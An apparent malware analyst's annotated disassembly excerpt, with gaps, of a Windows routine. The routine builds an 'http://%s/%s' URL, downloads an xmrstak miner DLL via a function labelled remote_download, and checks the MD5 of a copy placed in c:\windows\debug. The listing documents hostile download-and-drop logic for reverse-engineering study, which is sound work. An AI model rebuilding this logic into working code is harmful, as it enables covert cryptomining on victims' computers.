 .text:0000000140098290 loc_140098290: ; CODE XREF: sub_140097FD0+2B9↑j
.text:0000000140098290 mov r9, rdi
.text:0000000140098293
.text:0000000140098293 loc_140098293: ; CODE XREF: sub_140097FD0+2BE↑j
.text:0000000140098293 mov [rsp+1Ah+var_s0+6], r14
.text:0000000140098298 lea r8, aHttpSS ; "http://%s/%s"
.text:000000014009829F mov edx, 7Fh
.text:00000001400982A4 lea rcx, [rbp+498h+Dst]
.text:00000001400982AB call snprintf
.text:00000001400982B0 ; ---------------------------------------------------------------------------
.text:00000001400982B0 lea r9, [rsp+1Ah+arg_8+6]
.text:00000001400982B5 mov r8d, 100h
.text:00000001400982BB lea rdx, aXmrstakOpenclB_1 ; "xmrstak_opencl_backend.dll" Download
.text:00000001400982C2 lea rcx, [rbp+498h+Dst]
.text:00000001400982C9 call remote_download
.text:00000001400982CE test eax, eax
.text:00000001400982D0 jz short loc_1400982E7
.text:00000001400982D2 mov r14d, dword ptr [rsp+1Ah+arg_8+6]
.text:00000001400982D7 test r14d, r14d
.text:00000001400982DA jnz loc_1400983DC
.text:00000001400982E0 lea r14, aMd5Txt ; "md5.txt"
.text:00000001400982E7
.text:00000001400982E7 loc_1400982E7: ; CODE XREF: sub_140097FD0+300↑j
.text:00000001400982E7 xor edx, edx ; Val
.text:00000001400982E9 mov r8d, 80h ; Size
.text:00000001400982EF lea rcx, [rbp+498h+var_1E8] ; Dst
.text:00000001400982F6 call memset
.text:00000001400982FB lea r9, [rbp+498h+Dst]
.text:0000000140098302 lea r8, aAccessSFailedG ; "access %s failed, go next...\n"
.text:0000000140098309 mov edx, 7Fh
.text:000000014009830E lea rcx, [rbp+498h+var_1E8]
.text:0000000140098315 call snprintf
••• •••
.text:00000001400983DC ; try {
.text:00000001400983DC call init_critical_sec
.text:00000001400983E1 mov rcx, rax
.text:00000001400983E4 lea rdx, aAccessIpSucces ; "access ip success, parse file...\n"
.text:00000001400983EB call print_log
.text:00000001400983F0 ; ---------------------------------------------------------------------------
.text:00000001400983F0 mov edx, r14d
.text:00000001400983F3 lea rcx, aXmrstakOpenclB_1 ; "xmrstak_opencl_backend.dll"
.text:00000001400983FA call update_global_md5_of_malware
.text:00000001400983FF nop
.text:00000001400983FF ; } // starts at 1400983DC
.text:0000000140098400 test rsi, rsi
.text:0000000140098403 jz loc_14009848B
••• •••
.text:000000014009848B lea rcx, aParseMd5TxtOk ; "parse md5.txt ok\n"
.text:0000000140098492 call print_log_1
.text:0000000140098497 ; ---------------------------------------------------------------------------
.text:0000000140098497 mov [rbp+498h+var_458], 0Fh
.text:000000014009849F xor r14d, r14d
.text:00000001400984A2 mov [rbp+498h+var_460], r14
.text:00000001400984A6 mov [rbp+498h+str_windir_debug], r14b
.text:00000001400984AA lea r8d, [r14+11h]
.text:00000001400984AE lea rdx, aCWindowsDebug ; "c:\\windows\\debug\\"
.text:00000001400984B5 lea rcx, [rbp+498h+str_windir_debug]
.text:00000001400984B9 call init_strobj
.text:00000001400984BE nop
.text:00000001400984BF ; try {
.text:00000001400984BF lea r8, aXmrstakCudaBac_0 ; "xmrstak_cuda_backend.dll"
.text:00000001400984C6 lea rdx, [rbp+498h+str_windir_debug]
.text:00000001400984CA lea rcx, [rbp+498h+var_430]
.text:00000001400984CE call strobj_append
.text:00000001400984D3 nop
.text:00000001400984D3 ; } // starts at 1400984BF
.text:00000001400984D4 ; try { Check file MD5
.text:00000001400984D4 lea rdx, [rbp+498h+var_430]
.text:00000001400984D8 lea rcx, [rbp+498h+var_4F0]
.text:00000001400984DC call calc_file_md5
.text:00000001400984E1 lea rdx, str_md5_xmrstak_cuda_backend_dll ; Str2
.text:00000001400984E8 cmp byte ptr cs:str_md5_xmrstak_cuda_backend_dll, r14b ; "4b27940d2aef8010109659d8b09c884d"
.text:00000001400984EF jnz short loc_1400984F6
.text:00000001400984F1 mov ebx, r14d
.text:00000001400984F4 jmp short loc_140098509
.text:00000001400984F6 ; ---------------------------------------------------------------------------
.text:00000001400984F6
.text:00000001400984F6 loc_1400984F6: ; CODE XREF: sub_140097FD0+51F↑j
.text:00000001400984F6 or rbx, 0FFFFFFFFFFFFFFFFh
.text:00000001400984FA nop word ptr [rax+rax+00h]
.text:0000000140098500
.text:0000000140098500 loc_140098500: ; CODE XREF: sub_140097FD0+537↓j
.text:0000000140098500 inc rbx
.text:0000000140098503 cmp byte ptr [rdx+rbx], 0
.text:0000000140098507 jnz short loc_140098500
.text:0000000140098509
.text:0000000140098509 loc_140098509: ; CODE XREF: sub_140097FD0+524↑j
.text:0000000140098509 lea rsi, [rax+10h]
.text:000000014009850D cmp qword ptr [rax+18h], 10h
.text:0000000140098512 jb short loc_140098517
.text:0000000140098514 mov rax, [rax]
.text:0000000140098517
.text:0000000140098517 loc_140098517: ; CODE XREF: sub_140097FD0+542↑j
.text:0000000140098517 mov rsi, [rsi]
.text:000000014009851A mov r8, rbx
.text:000000014009851D cmp rsi, rbx
.text:0000000140098520 cmovb r8, rsi
.text:0000000140098524 test r8, r8
.text:0000000140098527 jz short loc_140098537
.text:0000000140098529 mov rcx, rax ; Str1
.text:000000014009852C call strcmp_0
.text:0000000140098531 mov edi, eax
.text:0000000140098533 test eax, eax
.text:0000000140098535 jnz short loc_14009854B
.text:0000000140098537
.text:0000000140098537 loc_140098537: ; CODE XREF: sub_140097FD0+557↑j
.text:0000000140098537 cmp rsi, rbx
.text:000000014009853A jnb short loc_140098541
.text:000000014009853C or edi, 0FFFFFFFFh
.text:000000014009853F jmp short loc_14009854B